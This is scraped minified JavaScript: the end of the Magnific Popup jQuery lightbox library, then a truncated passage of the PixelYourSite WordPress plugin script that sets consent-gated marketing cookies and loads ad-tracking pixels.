t.items=Array.isArray(a.items)?a.items:[a.items],t.index=a.index||0;if(!t.isOpen){t.types=[],d="",a.mainEl&&a.mainEl.length?t.ev=a.mainEl.eq(0):t.ev=i,a.key?(t.popupsCache[a.key]||(t.popupsCache[a.key]={}),t.currTemplate=t.popupsCache[a.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,a),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=u("bg").on("click"+o,function(){t.close()}),t.wrap=u("wrap").attr("tabindex",-1).on("click"+o,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=u("container",t.wrap)),t.contentContainer=u("content"),t.st.preloader&&(t.preloader=u("preloader",t.container,t.st.tLoading)),f=e.magnificPopup.modules;for(r=0;r<f.length;r++)m=(m=f[r]).charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t);s("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(n(w,function(e,t,n,s){n.close_replaceWith=F(s.type)}),d+=" mfp-close-btn-in"):t.wrap.append(F())),t.st.alignTop&&(d+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==t.st.fixedBgPos&&("auto"!==t.st.fixedBgPos||t.fixedContentPos)||t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+o,function(e){27===e.keyCode&&t.close()}),c.on("resize"+o,function(){t.updateSize()}),t.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&t.wrap.addClass(d);var r,h,m,f,g,b=t.wH=c.height(),p={},l=(t.fixedContentPos&&t._hasScrollBar(b)&&(l=t._getScrollbarSize())&&(p.marginRight=l),t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden"),t.st.mainClass);return t.isIE7&&(l+=" mfp-ie7"),l&&t._addClassToMFP(l),t.updateItemHTML(),s("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),i.on("focusin"+o,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),s(O),a}t.updateItemHTML()},close:function(){t.isOpen&&(s(I),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(D),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){s(l);var n=D+" "+v+" ";t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos&&(n={marginRight:""},t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)),i.off("keyup.mfp focusin"+o),t.ev.off(o),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,s("AfterClose")},updateSize:function(e){var n;t.isIOS?(n=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*n,t.wrap.css("height",n),t.wH=n):t.wH=e||c.height(),t.fixedContentPos||t.wrap.css("height",t.wH),s("Resize")},updateItemHTML:function(){var n=t.items[t.index],o=(t.contentContainer.detach(),t.content&&t.content.detach(),(n=n.parsed?n:t.parseEl(t.index)).type),i=(s("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,t.currTemplate[o]||(i=!!t.st[o]&&t.st[o].markup,s("FirstMarkupParse",i),t.currTemplate[o]=!i||e(i)),p&&p!==n.type&&t.container.removeClass("mfp-"+p+"-holder"),t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]));t.appendContent(i,o),n.preloaded=!0,s(N,n),p=n.type,t.container.prepend(t.contentContainer),s("AfterChange")},appendContent:function(e,n){(t.content=e)?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(F()):t.content=e:t.content="",s("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){if(o=t.items[n],(o=o.tagName?{el:e(o)}:(a=o.type,{data:o,src:o.src})).el){for(var o,a,r=t.types,i=0;i<r.length;i++)if(o.el.hasClass("mfp-"+r[i])){a=r[i];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=a||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,s("ElementParse",o),t.items[n]},addGroup:function(e,n){function o(s){s.mfpEl=this,t._openClick(s,e,n)}var s="click.magnificPopup";(n=n||{}).mainEl=e,n.items?(n.isObj=!0,e.off(s).on(s,o)):(n.isObj=!1,n.delegate?e.off(s).on(s,n.delegate,o):(n.items=e).off(s).on(s,o))},_openClick:function(n,s,o){var i=(void 0!==o.midClick?o:e.magnificPopup.defaults).midClick;if(i||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){if(i=(void 0!==o.disableOn?o:e.magnificPopup.defaults).disableOn,i)if("function"==typeof i){if(!i.call(t))return!0}else if(c.width()<i)return!0;n.type&&(n.preventDefault(),t.isOpen)&&n.stopPropagation(),o.el=e(n.mfpEl),o.delegate&&(o.items=s.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){var o;t.preloader&&(_!==e&&t.container.removeClass("mfp-s-"+_),o={status:e,text:n=n||"loading"!==e?n:t.st.tLoading},s("UpdateStatus",o),e=o.status,n=o.text,t.st.allowHTMLInStatusIndicator?t.preloader.html(n):t.preloader.text(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),_=e)},_checkIfClose:function(n){if(!e(n).closest("."+S).length){var s=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(s&&o)return!0;if(!t.content||e(n).closest(".mfp-close").length||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(s)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(n,i,a){var r;a.data&&(i=e.extend(a.data,i)),s(w,[n,i,a]),e.each(i,function(s,i){if(void 0===i||!1===i)return!0;var a,c;1<(r=s.split("_")).length?0<(a=n.find(o+"-"+r[0])).length&&("replaceWith"===(c=r[1])?a[0]!==i[0]&&a.replaceWith(i):"img"===c?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(r[1],i)):t.st.allowHTMLInTemplate?n.find(o+"-"+s).html(i):n.find(o+"-"+s).text(i)})},_getScrollbarSize:function(){var e;return void 0===t.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t.scrollbarSize}},modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},e.fn.magnificPopup=function(n){A();var o,i,a,s=e(this);return"string"==typeof n?"open"===n?(o=M?s.data("magnificPopup"):s[0].magnificPopup,a=parseInt(arguments[1],10)||0,i=o.items?o.items[a]:(i=s,(i=o.delegate?i.find(o.delegate):i).eq(a)),t._openClick({mfpEl:i},s,o)):t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1)):(n=e.extend(!0,{},n),M?s.data("magnificPopup",n):s[0].magnificPopup=n,t.addGroup(s,n)),s},"inline"),f=(e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),n(l+"."+T,function(){H()})},getInline:function(n,s){var o,i,a;return H(),n.src?(i=t.st.inline,(o=e(n.src)).length?((a=o[0].parentNode)&&a.tagName&&(j||(h=i.hiddenClass,j=u(h),h="mfp-"+h),b=o.after(j).detach().removeClass(h)),t.updateStatus("ready")):(t.updateStatus("error",i.tNotFound),o=e("<div>")),n.inlineElement=o):(t.updateStatus("ready"),t._parseMarkup(s,{},n),s)}}}),"ajax");e.magnificPopup.registerModule(f,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){t.types.push(f),m=t.st.ajax.cursor,n(l+"."+f,P),n("BeforeChange."+f,P)},getAjax:function(n){m&&e(document.body).addClass(m),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){o={data:o,xhr:a},s("ParseAjax",o),t.appendContent(e(o.data),f),n.finished=!0,k(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),s("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}}),e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var s=t.st.image,i=".image";t.types.push("image"),n(O+i,function(){"image"===t.currItem.type&&s.cursor&&e(document.body).addClass(s.cursor)}),n(l+i,function(){s.cursor&&e(document.body).removeClass(s.cursor),c.off("resize"+o)}),n("Resize"+i,t.resizeImage),t.isLowIE&&n("AfterChange",t.resizeImage)},resizeImage:function(){var n,e=t.currItem;e&&e.img&&t.st.image.verticalFit&&(n=0,t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,r&&clearInterval(r),e.isCheckingImgSize=!1,s("ImageHasSize",e),e.imgHidden)&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(e){function n(i){r&&clearInterval(r),r=setInterval(function(){0<o.naturalWidth?t._onImageHasSize(e):(200<s&&clearInterval(r),3===++s?n(10):40===s?n(50):100===s&&n(500))},i)}var s=0,o=e.img[0];n(1)},getImage:function(n,o){function a(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",l.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)}function c(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,s("ImageLoadComplete")):++u<200?setTimeout(c,100):a())}var i,u=0,l=t.st.image,d=o.find(".mfp-img");return d.length&&((i=document.createElement("img")).className="mfp-img",n.el&&n.el.find("img").length&&(i.alt=n.el.find("img").attr("alt")),n.img=e(i).on("load.mfploader",c).on("error.mfploader",a),i.src=n.src,d.is("img")&&(n.img=n.img.clone()),0<(i=n.img[0]).naturalWidth?n.hasSize=!0:i.width||(n.hasSize=!1)),t._parseMarkup(o,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var n=t.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(t,e);if(e.el)return e.el.attr(n)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(r&&clearInterval(r),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",l.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready"))):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n))),o}}});function x(e){var n;t.currTemplate[a]&&(n=t.currTemplate[a].find("iframe")).length&&(e||(n[0].src="//about:blank"),t.isIE8)&&n.css("display",e?"block":"none")}function y(e){var n=t.items.length;return n-1<e?e-n:e<0?n+e:e}function R(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o,i,a,c,d,r=t.st.zoom,u=".zoom";r.enabled&&t.supportsTransition&&(c=r.duration,d=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+r.duration/1e3+"s "+r.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return t["-webkit-"+n]=t["-moz-"+n]=t["-o-"+n]=t[n]=s,e.css(t),e},i=function(){t.content.css("visibility","visible")},n("BuildControls"+u,function(){t._allowZoom()&&(clearTimeout(a),t.content.css("visibility","hidden"),(o=t._getItemToZoom())?((e=d(o)).css(t._getOffset()),t.wrap.append(e),a=setTimeout(function(){e.css(t._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){e.remove(),o=e=null,s("ZoomAnimationEnded")},16)},c)},16)):i())}),n(I+u,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=c,!o){if(!(o=t._getItemToZoom()))return;e=d(o)}e.css(t._getOffset(!0)),t.wrap.append(e),t.content.css("visibility","hidden"),setTimeout(function(){e.css(t._getOffset())},16)}}),n(l+u,function(){t._allowZoom()&&(i(),e&&e.remove(),o=null)}))},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var n=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem),s=n.offset(),o=parseInt(n.css("padding-top"),10),i=parseInt(n.css("padding-bottom"),10),n=(s.top-=e(window).scrollTop()-o,{width:n.width(),height:(M?n.innerHeight():n[0].offsetHeight)-i-o});return(E=void 0===E?void 0!==document.createElement("p").style.MozTransform:E)?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}}),a="iframe",g=(e.magnificPopup.registerModule(a,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(a),n("BeforeChange",function(e,t,n){t!==n&&(t===a?x():n===a&&x(!0))}),n(l+"."+a,function(){x()})},getIframe:function(n,s){var o=n.src,i=t.st.iframe,a=(e.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(a[i.srcAction]=o),t._parseMarkup(s,a,n),t.updateStatus("ready"),s}}}),e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var s=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!s||!s.enabled)return!1;s.langDir||(s.langDir=document.dir||"ltr"),d+=" mfp-gallery",n(O+o,function(){s.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(1<t.items.length)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?"rtl"===s.langDir?t.next():t.prev():39===e.keyCode&&("rtl"===s.langDir?t.prev():t.next())}),t.updateGalleryButtons()}),n("UpdateStatus"+o,function(){t.updateGalleryButtons()}),n("UpdateStatus"+o,function(e,n){n.text&&(n.text=R(n.text,t.currItem.index,t.items.length))}),n(w+o,function(e,n,o,i){var a=t.items.length;o.counter=1<a?R(s.tCounter,i.index,a):""}),n("BuildControls"+o,function(){var n,o,i,a,r;1<t.items.length&&s.arrows&&!t.arrowLeft&&(r="rtl"===s.langDir?(n=s.tNext,i=s.tPrev,o="next","prev"):(n=s.tPrev,i=s.tNext,o="prev","next"),a=s.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,n).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(S),o=t.arrowRight=e(a.replace(/%title%/gi,i).replace(/%action%/gi,r).replace(/%dir%/gi,"right")).addClass(S),"rtl"===s.langDir?(t.arrowNext=n,t.arrowPrev=o):(t.arrowNext=o,t.arrowPrev=n),n.on("click",function(){"rtl"===s.langDir?t.next():t.prev()}),o.on("click",function(){"rtl"===s.langDir?t.prev():t.next()}),t.container.append(n.add(o)))}),n(N+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),n(l+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){var e=y(t.index+1);if(!t.st.gallery.loop&&0===e)return!1;t.direction=!0,t.index=e,t.updateItemHTML()},prev:function(){var e=t.index-1;if(!t.st.gallery.loop&&e<0)return!1;t.direction=!1,t.index=y(e),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){for(var n=t.st.gallery.preload,s=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length),e=1;e<=(t.direction?o:s);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?s:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){var o;n=y(n),t.items[n].preloaded||((o=t.items[n]).parsed||(o=t.parseEl(n)),s("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,s("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0)},updateGalleryButtons:function(){t.st.gallery.loop||"object"!=typeof t.arrowPrev||null===t.arrowPrev||(0===t.index?t.arrowPrev.hide():t.arrowPrev.show(),t.index===t.items.length-1?t.arrowNext.hide():t.arrowNext.show())}}}),"retina"),e.magnificPopup.registerModule(g,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var e,s;1<window.devicePixelRatio&&(s=t.st.retina,e=s.ratio,1<(e=isNaN(e)?e():e))&&(n("ImageHasSize."+g,function(t,n){n.img.css({"max-width":n.img[0].naturalWidth/e,width:"100%"})}),n("ElementParse."+g,function(t,n){n.src=s.replaceSrc(n,e)}))}}}),A()})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1
body_size: 14618
content:
!function(e,t){t.debug&&console.log("PYS:",t);var n,s,o,i,a,r,c,d,u,h,l={};let f={},m="dynamicVariable";i="",t.hasOwnProperty("track_cookie_for_subdomains")&&t.track_cookie_for_subdomains&&(i=getRootDomain(!0)),u=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onCommentEvent:function(){},onDownloadEvent:function(){},onFormEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),d=function(){return{isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),h=function(){return{tag:function(){return"reddit"},isEnabled:function(){},disable:function(){},loadPixel:function(){},fireEvent:function(){return!1},onAdSenseEvent:function(){},onClickEvent:function(){},onWatchVideo:function(){},onCommentEvent:function(){},onFormEvent:function(){},onDownloadEvent:function(){},onWooAddToCartOnButtonEvent:function(){},onWooAddToCartOnSingleEvent:function(){},onWooRemoveFromCartEvent:function(){},onWooAffiliateEvent:function(){},onWooPayPalEvent:function(){},onEddAddToCartOnButtonEvent:function(){},onEddRemoveFromCartEvent:function(){},onPageScroll:function(){},onTime:function(){}}}(),n=function(t){var f,p,c=u,a=d,m=h,w=!1,T=!1;let x=C();f=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],p=["fbadid","gadid","padid","bingid"];let F="dataLayerPYS",M="dataLayer";function k(e){var t=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z-0-9]+\.)+[a-zA-Z]{2,}))$/;return t.test(e)}function S(e){return e=e.replace(/(https?:\/\/)?(www.)?/i,""),e.indexOf("/")!==-1?e.split("/")[0]:e}function O(){t.gdpr.all_disabled_by_api||(t.gdpr.facebook_disabled_by_api||s.loadPixel(),t.gdpr.analytics_disabled_by_api||o.loadPixel(),t.gdpr.analytics_disabled_by_api||r.loadPixel(),t.gdpr.pinterest_disabled_by_api||c.loadPixel(),t.gdpr.bing_disabled_by_api||a.loadPixel(),t.gdpr.reddit_disabled_by_api||m.loadPixel()),t.gdpr.consent_magic_integration_enabled&&typeof CS_Data!="undefined"&&typeof CS_Data.cs_google_analytics_consent_mode!="undefined"&&CS_Data.cs_google_analytics_consent_mode==1&&o.loadPixel()}function C(){return(Cookies.get("pys_start_session")===void 0||Cookies.get("pys_session_limit")===void 0)&&(firstVisit=!0,!0)}function v(){try{let n=document.referrer.toString(),e,s=n.length===0,o=!s&&n.indexOf(t.siteUrl)===0,i=!s&&!o;return i===!1?e="direct":e=n,e!=="direct"?S(e):e}catch(e){return console.error(e),"direct"}}function E(){try{var t={},e=[];return window.location.search.substr(1).split("&").forEach(function(n){e=n.split("="),e.length>1&&(t[e[0]]=e[1])}),t}catch(e){return console.error(e),{}}}function _(){let e="pys_landing_page";return t.visit_data_model==="last_visit"&&(e="last_pys_landing_page"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficLanding?t.tracking_analytics.TrafficLanding:""}function y(){let e="pysTrafficSource";return t.visit_data_model==="last_visit"&&(e="last_pysTrafficSource"),Cookies.get(e)&&Cookies.get(e)!=="undefined"?Cookies.get(e):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficSource?t.tracking_analytics.TrafficSource:""}function j(n=!1){try{let s="pys_",o=[];return n&&(s="last_pys_"),e.each(p,function(e,n){Cookies.get(s+n)?o[n]=Cookies.get(s+n):t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtmsId[n]&&(o[n]=g(t.tracking_analytics.TrafficUtmsId[n]))}),o}catch(e){return console.error(e),[]}}function b(n=!1){try{let s="pys_";n&&(s="last_pys_");let o=[];return e.each(f,function(e,n){if(Cookies.get(s+n)){let e=Cookies.get(s+n);o[n]=g(e)}else t.hasOwnProperty("tracking_analytics")&&t.tracking_analytics.TrafficUtms[n]&&(o[n]=g(t.tracking_analytics.TrafficUtms[n]))}),o}catch(e){return console.error(e),[]}}function A(){var e=new Array,t=new Date,n=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["January","February","March","April","May","June","July","August","September","October","November","December"],o=["00-01","01-02","02-03","03-04","04-05","05-06","06-07","07-08","08-09","09-10","10-11","11-12","12-13","13-14","14-15","15-16","16-17","17-18","18-19","19-20","20-21","21-22","22-23","23-24"];return e.push(o[t.getHours()]),e.push(n[t.getDay()]),e.push(s[t.getMonth()]),e}function g(e){return k(e)?void 0:e}return{PRODUCT_SIMPLE:0,PRODUCT_VARIABLE:1,PRODUCT_BUNDLE:2,PRODUCT_GROUPED:3,utmTerms:f,utmId:p,fireEventForAllPixel:function(e,t){t.hasOwnProperty(s.tag())&&s[e](t[s.tag()]),t.hasOwnProperty(o.tag())&&o[e](t[o.tag()]),t.hasOwnProperty(c.tag())&&c[e](t[c.tag()]),t.hasOwnProperty(a.tag())&&a[e](t[a.tag()]),t.hasOwnProperty(m.tag())&&m[e](t[m.tag()]),t.hasOwnProperty(r.tag())&&r[e](t[r.tag()])},setupPinterestObject:function(){return c=window.pys.Pinterest||c,c},setupBingObject:function(){return a=window.pys.Bing||a,a},setupRedditObject:function(){return m=window.pys.Reddit||m,m},copyProperties:function(e,t){for(var n in e){if("function"==typeof e[n])continue;t[n]=e[n]}return t},manageCookies:function(){if(t.gdpr.cookiebot_integration_enabled&&typeof Cookiebot!="undefined"&&Cookiebot.consented===!1&&!Cookiebot.consent.marketing&&!Cookiebot.consent.statistics)return;let c=!1;if(t.gdpr.consent_magic_integration_enabled&&window.CS_Data!==void 0&&window.CS_Data.cs_refresh_after_consent==1&&Cookies.get("cs_viewed_cookie_policy")===void 0&&(c=!0),!c&&x&&!t.cookie.disabled_all_cookie&&!t.cookie.disabled_start_session_cookie){let e=t.last_visit_duration*6e4;var r=new Date;r.setTime(r.getTime()+e),Cookies.set("pys_session_limit",!0,{expires:r,path:"/",domain:i}),Cookies.set("pys_start_session",!0,{path:"/",domain:i})}if(t.ajaxForServerEvent&&!Cookies.get("pbid")&&s.isEnabled())jQuery.ajax({url:t.ajaxUrl,dataType:"json",data:{action:"pys_get_pbid"},success:function(e){if(e.data&&e.data.pbid!=!1&&t.send_external_id){if(!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){var n=parseInt(t.external_id_expire||180);Cookies.set("pbid",e.data.pbid,{expires:n,path:"/",domain:i})}t.hasOwnProperty("facebook")&&(t.facebook.advancedMatching={...t.facebook.advancedMatching,external_id:e.data.pbid})}}});else if(Cookies.get("pbid")&&s.isEnabled()&&s.advancedMatching()&&s.advancedMatching().external_id&&!t.cookie.disabled_all_cookie&&!t.cookie.externalID_disabled_by_api){let e=parseInt(t.external_id_expire||180);Cookies.set("pbid",s.advancedMatching().external_id,{expires:e,path:"/",domain:i})}let o=parseInt(t.cookie_duration),a=E(),l=window.location.href.split("?")[0];try{Cookies.get("pys_first_visit")===void 0&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_first_visit_cookie?Cookies.remove("pys_first_visit"):Cookies.set("pys_first_visit",!0,{expires:o,path:"/",domain:i}),t.cookie.disabled_trafficsource_cookie?Cookies.remove("pysTrafficSource"):Cookies.set("pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("pys_landing_page"):Cookies.set("pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e.each(f,function(e,t){Cookies.remove("pys_"+t)}):e.each(f,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)}),t.cookie.disabled_utmId_cookie?e.each(p,function(e,t){Cookies.remove("pys_"+t)}):e.each(p,function(e,t){a.hasOwnProperty(t)?Cookies.set("pys_"+t,a[t],{expires:o,path:"/",domain:i}):Cookies.remove("pys_"+t)})),x&&!t.cookie.disabled_all_cookie&&(t.cookie.disabled_trafficsource_cookie?Cookies.remove("last_pysTrafficSource"):Cookies.set("last_pysTrafficSource",v(),{expires:o,path:"/",domain:i}),t.cookie.disabled_landing_page_cookie?Cookies.remove("last_pys_landing_page"):Cookies.set("last_pys_landing_page",l,{expires:o,path:"/",domain:i}),t.cookie.disabled_utmTerms_cookie?e